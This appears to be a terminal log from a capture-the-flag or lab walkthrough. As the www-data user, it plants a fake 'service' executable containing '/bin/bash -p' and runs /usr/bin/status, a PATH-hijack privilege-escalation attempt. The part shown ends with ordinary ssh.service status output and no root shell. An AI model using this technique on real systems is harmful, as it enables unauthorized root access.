 $ echo "/bin/bash -p" > service
echo "/bin/bash -p" > service
$ ls -lsa
ls -lsa
total 12
4 drwxrwxrwt  2 root     root     4096 May 22 09:31 .
4 drwxr-xr-x 18 root     root     4096 Aug 14  2020 ..
4 -rw-rw-rw-  1 www-data www-data   13 May 22 09:31 service
$ chmod a+x service
chmod a+x service
$ ls -lsa
ls -lsa
total 12
4 drwxrwxrwt  2 root     root     4096 May 22 09:31 .
4 drwxr-xr-x 18 root     root     4096 Aug 14  2020 ..
4 -rwxrwxrwx  1 www-data www-data   13 May 22 09:31 service
$ /usr/bin/status
/usr/bin/status
● ssh.service - OpenBSD Secure Shell server
   Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: enabled)
   Active: active (running) since Sat 2024-08-03 00:54:50 EDT; 1 years 9 months ago
     Docs: man:sshd(8)
           man:sshd_config(5)
  Process: 468 ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS)
 Main PID: 503 (sshd)
    Tasks: 1 (limit: 1148)
   Memory: 3.3M
   CGroup: /system.slice/ssh.service
           └─503 /usr/sbin/sshd -D

Aug 03 00:54:50 midnight systemd[1]: Starting OpenBSD Secure Shell server...
Aug 03 00:54:50 midnight sshd[503]: Server listening on 0.0.0.0 port 22.
Aug 03 00:54:50 midnight systemd[1]: Started OpenBSD Secure Shell server.